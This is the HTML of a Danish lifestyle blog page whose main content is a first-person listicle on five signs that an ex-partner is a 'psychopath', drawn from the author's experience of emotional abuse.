		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-4742" class="article-post article post-4742 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">5 Foruroligende Tegn På At Din Eks Er En Psykopat</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:66.620879120879%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash.jpg 800w, https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash-768x512.jpg 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-4743 article-featured-img aligncenter" alt="5 Foruroligende Tegn P&aring; At Din Eks Er En Psykopat" height="485" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20485'%3E%3Crect%20width='728'%20height='485'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-4743 article-featured-img aligncenter eager-load" alt="5 Foruroligende Tegn P&aring; At Din Eks Er En Psykopat" height="485" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash.jpg 800w, https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2019/01/pawel-szvmanski-1131771-unsplash-768x512.jpg 768w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat%2F&#038;t=5%20Foruroligende%20Tegn%20P%C3%A5%20At%20Din%20Eks%20Er%20En%20Psykopat" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:149.93197278912%; }img#mv-trellis-img-2{display:block;}</style><p><em><strong>Han var psykopat. En fuldst&aelig;ndig komplet sk&oslash;r person.</strong></em></p>
<p>Det er den s&aelig;tning jeg bruger til at beskrive min eks. Han var et sandt eksempel p&aring; en klassisk misbruger. Nej, jeg har ingen bl&aring; m&aelig;rker.</p>
<p>Han slog mig ikke, men de f&oslash;lelsesm&aelig;ssige ar blev dybt ingraveret i mit hjerte.</p>
<p><em>Det vil tage m&aring;neder f&oslash;r de stopper med at kl&oslash;. Det vil tage &aring;r f&oslash;r de falmer.</em></p>
<p>Han vidste at hans ord ville g&oslash;re ondt som bare fanden. Han viste at han kunne &oslash;del&aelig;gge mig med en enkel s&aelig;tning.</p>
<p>Han skulle bare sl&aring; mig h&aring;rdt der hvor det gjorde mest ondt. Og det gjorde han. Hver eneste dag.</p>
<p>De forf&aelig;rdelige &aring;r i mit liv er endelig ovre. Jeg er sluppet fri fra hans psykopatiske tag. Det f&oslash;les som om at jeg er v&aring;gnet fra en frygtelig dr&oslash;m.</p>
<p>Jeg er blevet ramt af pludselig erkendelse &ndash;<strong> Han er et tekstbogseksempel p&aring; en psykopat.</strong></p>
<p>Jeg vidste at jeg skulle v&aelig;k fra ham s&aring; hurtigt jeg kunne. Jeg vidste at jeg skulle v&aelig;re taktisk.</p>
<p>Jeg kunne ikke lade ham manipulere mig til at blive endnu engang. Ikke denne gang.</p>
<p>Psykopater er yderst intelligente, og du opfatter det ikke som f&oslash;lelsesm&aelig;ssig misbrug med det samme.</p>
<p>Der g&aring;r m&aring;neder, m&aring;ske endda &aring;r inden du bliver klar over at han g&oslash;r dit liv til et levende helvede.</p>
<p>Din depression, din angst, din mangel p&aring; vilje til at leve det liv du engang n&oslash;d&hellip; det hele er ham.</p>
<p>Det hele sker p&aring; grund af ham. Jeg har set det. Jeg har gennemlevet det, og jeg reddede mig selv ved at reagere hurtigt og klogt.</p>
<p><strong>Men hvad sker der hvis du g&oslash;r det forbi lidt for hurtigt, f&oslash;r han har vist hans sande ansigt, eller hvis han bliver tr&aelig;t af dig, s&aring; han g&oslash;r det forbi?</strong></p>
<p>Du tror m&aring;ske at hans desperate adf&aelig;rd, stalking og bagtalen blot er et fors&oslash;g p&aring; at f&aring; dig tilbage, men det er meget v&aelig;rre end det.</p>
<p>Det er en afsl&oslash;ring af hvem han virkelig er. Det er et godt bevis p&aring; hvorfor din beslutning om at g&oslash;re det forbi med ham, var den bedste du nogensinde kunne tr&aelig;ffe.</p>
<p>Efter du l&aelig;ser disse tegn, vil den s&aelig;tning du bruger til at beskrive din eks, v&aelig;re fuldst&aelig;ndig den samme som min &ndash; han var en psykopat.</p>
<p>En fuldst&aelig;ndig komplet sk&oslash;r person.</p>
<h2>1. Han &aelig;ndrede sig for hurtigt</h2>
<p>Alle forhold har en fase i begyndelsen hvor man sv&aelig;ver p&aring; en sky. I viser jer begge fra jeres bedste side, fordi i gerne vil beholde hinanden.</p>
<p>I nyder det nye forhold, og I &oslash;nsker ikke at det stopper.</p>
<p>S&aring;, du vil finde dig i ting som du normalt ikke vil finde dig i, bare fordi i lige er begyndt at g&aring; p&aring; date. Det er her de fleste af os beg&aring;r fejl.</p>
<p>I stedet for at tie, skal du konfrontere ham. Konflikten vil f&aring; ham til at vise hans sande ansigt, og hans virkelige intentioner.</p>
<p>Det der sker er, at han er rar og medf&oslash;lelde i begyndelsen, blot for at l&aelig;re dig at adlyde.</p>
<p>Pludselig skifter han adf&aelig;rd, og bliver umulig at v&aelig;re sammen med, og fasen med at sv&aelig;ve p&aring; en sky, er officielt slut.</p>
<h2>2. Han elsker alt hvad du elsker</h2>
<p>Et af de prim&aelig;re psykopatiske tr&aelig;k er at de fors&oslash;ger at overbevise dig om at de kan lide det samme som dig. De vil have dig til at tro at i er skabt for hinanden.</p>
<p>Hvis du &aring;bner dig op for ham og deler dine traumer fra din barndom, vil han fort&aelig;lle dig at han ogs&aring; havde en h&aring;rd barndom.</p>
<p>Hvis du siger hvilken slags musik du elsker, elsker han det samme.</p>
<p>Det kaldes for spejling. Han efterligner alt hvad du elsker eller g&oslash;r, alt hvad der er sket i dit liv, b&aring;de det gode og det d&aring;rlige.</p>
<p>I begyndelsen af forholdet, spejler de dig for at du skal syntes om dem.</p>
<p>Halvvejen gennem forholdet fors&oslash;ger de at overbevise dig om at i er ens, og i slutningen ser de dig som det fuldst&aelig;ndig modsatte af i begyndelsen.</p>
<p>Hvis de sagde at du var klog, vil de nu sige at du er dum.</p>
<p><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4746 size-full" src="https://hendesmade.dk/wp-content/uploads/2019/01/pinterest-8-2.jpg" alt="" width="735" height="1102" srcset="https://hendesmade.dk/wp-content/uploads/2019/01/pinterest-8-2.jpg 735w, https://hendesmade.dk/wp-content/uploads/2019/01/pinterest-8-2-200x300.jpg 200w, https://hendesmade.dk/wp-content/uploads/2019/01/pinterest-8-2-683x1024.jpg 683w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4746 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2019/01/pinterest-8-2.jpg" alt="" width="735" height="1102" srcset="https://hendesmade.dk/wp-content/uploads/2019/01/pinterest-8-2.jpg 735w, https://hendesmade.dk/wp-content/uploads/2019/01/pinterest-8-2-200x300.jpg 200w, https://hendesmade.dk/wp-content/uploads/2019/01/pinterest-8-2-683x1024.jpg 683w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/01/pinterest-8-2.jpg" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<h2>3. Engang bet&oslash;d du alt for ham; nu er du ingenting</h2>
<p>Du var grunden til at han levede. Pludselig en morgen da du v&aring;gnede, gik du fra at have v&aelig;ret alt til at blive ingenting.</p>
<p>Han &aelig;ndrede hans syn p&aring; dig. Han blev fjern og uinteresseret i dig. Og det medf&oslash;rte at du troede at du havde gjort noget forkert.</p>
<p>Men sagen er, at det hele bare er en taktik til at manipulere med dig, og &oslash;del&aelig;gge din selvtillid.</p>
<p>Han vil have at du tvivler p&aring; dig selv, og stiller sp&oslash;rgsm&aring;l til hvad du mon har gjort for at skubbe ham v&aelig;k.</p>
<p>Han vil have at du er usikker p&aring; dig selv, og at du kun lytter til ham. Han vil have at du adlyder.</p>
<p>Han fik dig til at tro at i havde et ubrydeligt b&aring;nd. Han fik dig til at f&oslash;le at du havde fundet dr&oslash;mmemanden.</p>
<p>Men sagen er, at efter han opn&aring;r alt det, keder han sig, og bliver tr&aelig;t af dig. Du er ikke l&aelig;ngere attraktiv for ham, for han har f&aring;et hvad han ville.</p>
<p>S&aring; n&aring;r han forlader dig er han f&oslash;lelsesl&oslash;s, ingen anger eller fortrydelse. Disse m&aelig;nd kan ikke f&oslash;le empati.</p>
<p>De er fuldst&aelig;ndig ligeglade med dine f&oslash;lelser og det faktum at du er efterladt &oslash;delagt og s&aring;ret.</p>
<h2>4. Han prioriterer ham selv</h2>
<p>Psykopater er hypersensitive, men ikke kun n&aring;r det kommer til dem selv. De vil f&oslash;le sig fors&oslash;mt og under angreb hvis der er nogen der kritiserer dem.</p>
<p>Derefter g&aring;r de ud og finder den bedste m&aring;de at f&aring; h&aelig;vn p&aring;, og du aner ikke om de var s&aring;ret, eller hvad pokker der foreg&aring;r.</p>
<p>De t&aelig;nker kun p&aring; sig selv, og er ude af stand til at f&oslash;le empati for andre. Andres f&oslash;lelser er fuldst&aelig;ndig irrelevante for dem.</p>
<h2>5. Han blokerer din fremtidige lykke</h2>
<p>Han &oslash;nsker ikke at du kommer videre. Det er som om at han har en sjette sans n&aring;r det kommer til din lykke.</p>
<p>Hver gang der sker noget godt for dig, s&aring; er han der. Han viser sig, og fors&oslash;ger at &oslash;del&aelig;gge alt hvad du har opbygget efter ham.</p>
<p>Han lader som om at han &oslash;nsker at bevare et godt forhold. Han vil v&aelig;re venner, men den eneste grund til at han er tilbage i dit liv, er for at sikre sig at du ikke kommer videre efter ham.</p>
<p>Han vil pludselig have at du giver ham en chance mere. Men det er ikke et &aelig;rligt &oslash;nske.</p>
<p>Det er bare et spil fra hans tykke bog, som et fors&oslash;g p&aring; at lokke dig tilbage ind i hans liv med terror. Det er blot endnu et fors&oslash;g p&aring; at bevare dig som han giftlager.</p>
<p>Hvis du ikke kan slippe af med ham, og han bliver ved med at komme uanmeldt ind i dit liv, bliver du n&oslash;d til at tage nogle alvorlige beslutninger.</p>
<p>Hvis du vil videre med dit liv, bliver du n&oslash;d til ingen kontakt at have. H&oslash;r aldrig fra ham igen.</p>
<p>Slet alt hvad du har af kontakt til ham, og slet ham fra din hukommelse, en gang for alle.</p>
<p>F&oslash;rst der vil du have en chance for at komme videre med dit liv. Et bedre liv. Et mere lykkeligt liv.</p>
<p>&nbsp;</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat%2F&#038;t=5%20Foruroligende%20Tegn%20P%C3%A5%20At%20Din%20Eks%20Er%20En%20Psykopat" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/elsker/12-tegn-pa-at-et-brud-var-det-bedste-selv-hvis-du-stadig-savner-ham/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">12 Tegn På At Et Brud Var Det Bedste (Selv Hvis Du Stadig Savner Ham)</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/jeg-savner-min-eks-og-disse-12-ting-hjalp-med-at-reducere-smerten/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Jeg Savner Min Eks, Og Disse 12 Ting Hjalp Med At Reducere Smerten</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="4742" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:4742,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:19,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	
<div class="dpsp-total-share-wrapper">
